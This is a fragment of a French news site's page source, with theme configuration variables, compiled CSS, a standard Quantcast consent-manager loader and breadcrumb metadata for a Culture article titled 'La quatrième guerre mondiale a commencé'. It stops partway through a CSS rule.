var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c9002d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="92f647b646";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}</style>

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'MbjwmUwWLrfXf', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.causeur.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/culture",
                    "name": "Culture"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817",
                    "name": "La quatrième guerre mondiale a commencé"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1000px) {
	.tdc-row {
    width: 1200px;
}
}
#magazin-promo-v2 {
    margin-bottom: 0px;
    background-color: #c9002d;
    padding: 10px 0px;
}
#magazin-promo-v2 h4.block-title-v2 {
    padding-top: 10px;
}
#magazin-promo-v2 h4.block-title-v2 {
    text-align: center;
    margin: 0;
    padding: 0;
}

#magazin-promo-v2 h4 {
    font-family: "Open Sans";
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
}
#magazin-promo-v2 h4.block-title-v2 span {
    display: block;
    border-top: 2px solid white;
    border-bottom: 2px solid white;
    width: 90%;
    margin: 0 auto 0 5%;
    padding: 10px 0 10px 0;
    color: white;
}
#magazin-promo-v2 h4.block-name-v2 {
    padding-top: 0px;
    font-size: 15px;
    color: white;
}
#magazin-promo-v2 p#calameo {
    display: inline-block;
    padding: 2px 10px;
    background: #c9002d;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 0px;
    border: medium none;
}

#magazin-promo-v2 #calameo a {
    color: white;
    display: inline-block;
    padding: 2px 10px;
    background: none;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 10px;
    border: solid white;
    width: 100%;
}

.block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px !important;
    border-bottom: 2px solid #222;
}
.td-post-featured-image {
    position: relative;
    max-height: 500px;
    overflow: hidden;
}
@media (min-width: 800px){
.td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
    position: absolute;
    bottom: -15px;
    right: 16px;
    width: 30%;
    color: white;
    text-shadow: 1px 1px 1px rgb(0, 0, 0);
}
}
@media (min-width: 800px){
.Sidebar-home, .td-main-sidebar {
    width: 27%;
    border-top: 8px solid #c9002d;
    padding: 0px !important;
    margin: 0 0 0px 4.2%;
	margin-top: 20px;
}
}

.single .td-category {
    text-align: center;
	font-size: 14px;
}

.post header .entry-title {
    margin: 20px;
	font-size: 42px;
    font-family: 'Roboto';
    font-weight: 600;
}

header .td-module-meta-info {
    text-align: center;
	font-size: 16px;
}

.td-module-meta-sharing {
	text-align: center;
}

.post header .entry-title {
	text-align: center;
}

.menu-item-148876 > a {
    background: #fb0 !important;
}

.td-header-menu-wrap-full {
    border-top: 1px solid #c9002d;
}

@media (min-width: 800px) {
.vc_widget_sidebar  {
    border-top: 2px solid #c9002d;
	margin-top:24px;
}
}

.td_top_author {
    margin-bottom: 16px;
    border: 5px solid #3b3939;
}

.td_top_authors {
    margin-bottom: 0px !important;
    border: 0px !important;
}

.td_top_authors .item-details {
    margin-left: 95px !important;
    position: relative;
    height: 70px;
    top: 1px;
}
.td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 2px !important;
    padding-bottom: 2px !important;
    border: 1px solid #fff;
}

.wpb_text_column img {
    margin: 0px;
}
.td_top_authors img {
    position: absolute;
    max-width: 70px;
    margin-left: 12px;
}
#dialog_qiota.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

#dialog_qiotalogout.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

.td-module-thumb .subscriber-flag {
    position: absolute;
    z-index: 20;
    top: 0;
    right: 0;
    width: 49px;
    height: 49px;
    background: url('https://www.causeur.fr/wp-content/uploads/2021/04/flag-bg.png') no-repeat 0 0;
}

.td-module-thumb .subscriber-flag .flag-text {
    display: block;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    color: #000000;
    margin: 10px 0 0 12px;
    font-size: 10px !important;
}
.tooltips {
    color: #C9002D;
    position: relative;
    bottom: 1px;
    font-size: .8em;
    line-height: .8em;
    vertical-align: super;
    text-decoration: none;
    cursor: pointer;
}



.author-box-wrap .photo {
    opacity: 0;
    float: left;
    margin-right: 40px;
}

.td-author-page .photo{
    float: left;
    margin-right: 40px;
}

@media (min-width: 800px){
 .menu-item > a > img {
    display: inline-block;
    vertical-align: top;
    max-height: 154px;
    margin: -81px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 123px;
}
}

@media (max-width: 767px)
.tdi_3_13b_rand_style {
    background-color: #ffffff !important;
}

.tdi_7_59e .tdb-mobile-menu-button {
    color: #c9002d;
}

.tdi_13_919 .tdb-header-search-button-mob {
    color: #c9002d;
}

.author-box-wrap .photo {
	opacity: 1 !important;
}

#wpadminbar { display:none !important;}

.tdi_59_f01_rand_style {
    background-color: rgb(255 255 255) !important;
}

.mensuel-magazine-image-top{
vertical-align: top;
    max-height: 154px;
    margin: -100px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 148px;
		margin-bottom: 0 !important;
	
}

.tdi_63_411 {
	margin-bottom: 0 !important;
}

.header_mag a:hover:after {
	background-color: #dd3333;
content:"";width:100%;height:3px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);
}
.header_mag a{
	
 position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
  font-family: 'Open Sans', arial, sans-serif;
}

.td-module-comments {
    /* display: none !important; */
}

 .td-author-comments-count {
	 /* display: none !important; */
}

.topright{
	margin:0px;
}
.topright .td_block_wrap{
	margin:0px !important;
}
.topright .td_block_wrap  ul{
	margin:0px !important;
}

.topright .td-fix-index a{
	/*color:white; */
}
.topright .td-fix-index{
		text-align:left;
}

.topright .td-fix-index  p{
    margin:0px !important;
}

.topright .td-fix-index ul li::marker{
	color:#c9002d;
}

.mensuel-home-magazine {
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
}

#block-archive{
    width: 929px;
    margin-top: 20px !important;
    }
.mensuel-liste-magazine{
    display: inline-block;
    width: 21%;
   /* height: 300px;*/
    margin-right: 14px;
    vertical-align: top;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    border: 1px solid #d6d4d4;
    margin-left: 18px;
    background: white;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    cursor: pointer;
}
.mensuel-liste-magazine p.titre{
    font-family: Georgia, serif;
    color: #c9002d;
    font-size: 14px;
    text-align: center
    }
.mensuel-liste-magazine p.mensuel-description{
    min-height: 100px;
    vertical-align: top;
    margin-bottom: 10px;
    display: none

    }
.mensuel-home-magazine{
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
    }
#magazine-featured{
    font: 12px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    }
#magazine-featured h3{
    font: 15px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 20px 0 10px 0;
    }
#magazine-featured-listing-header{
    background-color: #eee;
    height: 66px;
    }
#magazine-featured-listing-header h1{
    font: 20px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 10px;
    margin-left:250px
    }
#magazine-featured-listing-header h2{
    font: 18px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 5px;
    margin-left:250px
    }
#mensuel-sommaire {
    display: block;
    margin: 29px 0 0 250px;
    color: #3b3939;
    font: 14px/1.231 Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    line-height: 15px;
  }
#mensuel-sommaire li{
    line-height: 15px;
}

.magazine-featured-left-block {
    width:250px;
    height:100%;
    float:left;
    margin: -60px 0 0 0;
    padding-right:25px;
}
.magazine-featured-left-block div {
    cursor: pointer;
}
.mobile .magazine-featured-left-block {
    width:60%;
    height:100%;
    float:none;
    margin: 10px auto 0 auto;
    padding:0;
}
.mensuel-home-magazine .magazine-mensuel-cover{
    width: 230px;
    height: 322px;
    border: 1px #eee solid;
    padding-left:10px;
    float:left;
}
.mensuel-home-magazine.mobile .magazine-mensuel-cover{
    width: 100%;
    height: auto;
    border: 1px #eee solid;
    padding: 0;
    margin: auto;
    cursor: pointer;
}

.mensuel-home-magazine p.titre{
    font-family: Georgia, serif;
    font-size: 20px;
    margin: 0;
    }
.mensuel-home-magazine p.mensuel-description{
    font-size: 30px;
    font-family: Georgia, serif;
    color: #c9002d;
    vertical-align: top;
    margin-bottom: 10px;
    display: none;
    }
.button, .button-numero, .mensuel-home-magazine p a.button{
    display: inline-block;
    padding: 8px !important;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 11px !important;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial";
    border-radius: 0px !important
    }
.button-numero-small{
    display: inline-block;
    padding: 6px;
    background-color: #c9002d;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 5px;
    margin-top: 5px;
    font-size: 11px;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial"
    }
.button-numero.numeric{

    position: relative;
    top: 12px;
    background: transparent linear-gradient(#4685c0, #356796) repeat scroll 0% 0%;

    }
.button-numero.paper,
.button-numero.identifier{
    position: relative;
    top: 12px;
    margin-right: 14px;
    }
a.line_c{
    padding: 19px 10px 20px 10px !important;
    background: #fb0 none repeat scroll 0% 0% ! important;
    color: black ! important;
    margin: 6px 10px 0 10px;
    }
.button-numero.numeric a.line_a,
.button-numero.identifier a.line_a,
.button-numero.paper a.line_a{
    /*border-bottom: 1px solid white;
    float: left; color: white;
    text-align: center;
    text-transform: initial;
    padding-bottom: 2px;
    font-size: 14.9px;
    font-weight: initial;*/
    display: block;
    font-weight: normal;
    font-size: 14px;
    line-height: 1em;
    color: #fff;
    text-transform: none;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
    margin: 0 0 4px;
    }
.button-numero.numeric a.line_b,
.button-numero.identifier a.line_b,
.button-numero.paper a.line_b{
    display: block;
    font-size: 13px;
    line-height: 1em;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    }
.centrage-boutons{
    text-align: center;
    position: absolute;
    top: 304px;
    width: 100%;
    font-family: "arial";
    }
#magazine-40813{
    display: none;
    }
.mensuel-liste-magazine img{
    width: 100% !important;
    height: auto !important
    }
#hover-loupe{
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0;
    }
#hover-loupe:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }
#hover-loupe-big{
    width: 211px;
    height: 296px;
    position: absolute;
    opacity: 0;
    }
#hover-loupe-big:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }

/* newspaper */
.highlighted {
    padding: 0 15px 0 0;
    width: 75%;
}
.highlighted-image .image-wrapper img {
    display: block;
    width: 100%;
    height: auto;
}
.highlighted-name {
    padding: 0 20px 10px;
    margin: 0 0 20px;
    background: #f6f6f6;
    text-align: center;
}
.highlighted-name h1 {
    font-size: 24px;
    line-height: 2em;
    font-weight: 700;
    color: #282828;
    margin: 0px;
}
.highlighted-name h2 {
    font-size: 16px;
    line-height: 1em;
    font-style: italic;
    color: #777;
    margin: 0px;
}
.highlighted-name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
}
.highlighted-price {
    display: inline-block;
    padding: 0 15px;
    width: 200px;
}
.highlighted-price-wrapper {
    margin: 0 -15px 25px;
    text-align: center;
}
.highlighted-price-wrapper:before,
